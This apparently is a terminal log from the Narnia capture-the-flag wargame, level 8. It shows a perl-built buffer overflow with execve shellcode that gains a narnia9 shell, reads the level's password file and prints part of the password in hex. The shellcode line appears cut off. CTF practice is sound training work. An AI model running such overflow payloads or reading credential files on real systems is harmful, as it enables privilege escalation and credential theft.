 narnia8@narnia:/narnia$ ./narnia8 $(perl -e 'print "A"x20 . "\x31\xd6\xff\xff" . "junk" . "\x51\xd6\xff\xff" . "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x
xcd\x80"') | xxd
bash-5.2$ whoami
bash-5.2$ whoami
00000000: 6e61 726e 6961 390a 6e61 726e 6961 390a  narnia9.narnia9.
bash-5.2$ cd /^C
bash-5.2$ cd /etc/narnia_pass/naria9
bash: cd: /etc/narnia_pass/naria9: No such file or directory
bash-5.2$ cd /etc/narnia_pass/narnia9
bash: cd: /etc/narnia_pass/narnia9: Not a directory
bash-5.2$ cat /etc/narnia_pass/narnia9
bash-5.2$ cat /etc/narnia_pass/narnia9
bash-5.2$ cat /etc/narnia_pass/narnia8
cat: /etc/narnia_pass/narnia8: Permission denied
bash-5.2$ cat /etc/narnia_pass/narnia9
bash-5.2$ ls
bash-5.2$ whoami
bash-5.2$ whoami
bash-5.2$ pwd
narnia8@narnia:/narnia$ ./narnia8 $(perl -e 'print "A"x20 . "\x31\xd6\xff\xff" . "junk" . "\x51\xd6\xff\xff" . "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x
xcd\x80"') | xxd
bash-5.2$ cat /etc/narnia_pass/narnia9
bash-5.2$ whoami
00000000: 3146 4644 3448 6e55 344b 0a6e 6172 6e69  1FFD4HnU4K.narni
bash-5.2$ ^C
bash-5.2$ exit